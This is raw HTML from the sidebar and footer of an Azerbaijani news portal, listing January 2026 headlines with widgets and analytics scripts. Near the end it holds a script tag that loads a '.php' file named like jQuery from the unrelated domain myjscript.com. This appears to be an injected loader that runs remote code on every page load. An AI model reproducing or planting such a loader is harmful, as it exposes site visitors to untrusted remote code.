											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/indiki-usaqlar-niye-10-il-evvelkinden-daha-tez-tez-xestelenir-hekimden-aciqlama/">İndiki uşaqlar niyə 10 il əvvəlkindən daha tez-tez xəstələnir? - Həkimdən açıqlama</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/insanlar-tekamul-zamani-niye-tuklerini-itirdi-ve-evezinde-ne-qazandi-bioloqun-izahi/">İnsanlar təkamül zamanı niyə tüklərini itirdi və əvəzində nə qazandı? - Bioloqun izahı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/qaraba-polsa-klubu-uzerinde-qelebe-qazandi/">"Qarabağ" Polşa klubu üzərində qələbə qazandı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/tramp-doqquzuncu-muharibeni-dayandirmaa-hazir-olduunu-bildirib/">Tramp doqquzuncu müharibəni dayandırmağa hazır olduğunu bildirib</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													16 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ziraat-bank-azerbaycan-xercler-ve-riskler-yukselir/">"Ziraat Bank Azərbaycan": Xərclər və risklər yüksəlir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ramiz-mehdiyevin-gelinine-mexsus-bank-yene-yalan-melumat-yaydi-teferrat/">Ramiz Mehdiyevin gəlininə məxsus bank yenə yalan məlumat yaydı - TƏFƏRRÜAT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycan-nesriyyati-bu-tarixden-istismarini-dayandirir/">Azərbaycan Nəşriyyatı bu tarixdən istismarını dayandırır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/milli-qehreman-sahin-taiyev-defn-edildi/">Milli Qəhrəman Şahin Tağıyev dəfn edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/bakida-hindistanin-etnik-azliqlara-qarsi-repressiv-siyasetine-dair-beynelxalq-konfrans-kecirilir/">Bakıda Hindistanın etnik azlıqlara qarşı repressiv siyasətinə dair beynəlxalq konfrans keçirilir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ai-yeni-tehlukesizlik-strategiyasi-uzerinde-ise-baslayib/">Aİ yeni təhlükəsizlik strategiyası üzərində işə başlayıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/avropa-sirketleri-venesueladan-neft-ixrac-etmek-ucun-abs-dan-icaze-isteyib/">Avropa şirkətləri Venesueladan neft ixrac etmək üçün ABŞ-dan icazə istəyib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/iranda-800-neferin-edam-qerari-dayandirilib/">İranda 800 nəfərin edam qərarı dayandırılıb</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													15 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/nasa-kosmosdan-yer-uzerinde-qeyri-adi-hadiseni-qeyde-alib-ne-bas-verib/">NASA kosmosdan Yer üzərində qeyri-adi hadisəni qeydə alıb: Nə baş verib?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycan-ve-ermenistan-numayendeleri-sederek-yerasx-demir-yolu-sahesine-baxis-kecirdi/">Azərbaycan və Ermənistan nümayəndələri Sədərək-Yerasx dəmir yolu sahəsinə baxış keçirdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/prezident-sedr-muavinini-vezifeden-azad-etdi/">Prezident sədr müavinini vəzifədən azad etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/miq-imtahaninda-istirak-denisli-olacaq-prezident-tesdiqledi/">MİQ imtahanında iştirak ödənişli olacaq - Prezident təsdiqlədi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/milli-meclisin-deputati-vuqar-rehimzade-ordubadda-secicileri-ile-nvbeti-grusunu-kecirib-foto/">Milli Məclisin deputatı Vüqar Rəhimzadə Ordubadda seçiciləri ilə növbəti görüşünü keçirib - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/daha-bir-senaye-parki-yaradilir-ferman/">Daha bir Sənaye Parkı yaradılır (FƏRMAN)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/assist-finance-dvriyye-itkisi-ile-uzlesib-1-milyard-manatdan-cox-azalma/">"Assist Finance" dövriyyə itkisi ilə üzləşib - 1 milyard manatdan çox azalma</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ai-azerbaycanin-vaqif-xacatryan-ve-diger-uc-ermenini-tehvil-vermesini-alqisladi/">Aİ Azərbaycanın Vaqif Xaçatryan və digər üç ermənini təhvil verməsini alqışladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/budce-xerclerine-nezaret-sertlesdirilir-yeni-qurum-yoxlayacaq/">Büdcə xərclərinə nəzarət sərtləşdirilir - Yeni qurum yoxlayacaq</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/vekil-musterisi-olan-xanima-cilpaq-sekillerini-gnderib-bakida/">Vəkil müştərisi olan xanıma çılpaq şəkillərini göndərib? - Bakıda</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/almaniya-bu-hefte-qrenlandiyaya-qosun-gnderecek/">Almaniya bu həftə Qrenlandiyaya qoşun göndərəcək</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="097865666b6865276873494e64686065274a6664">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>
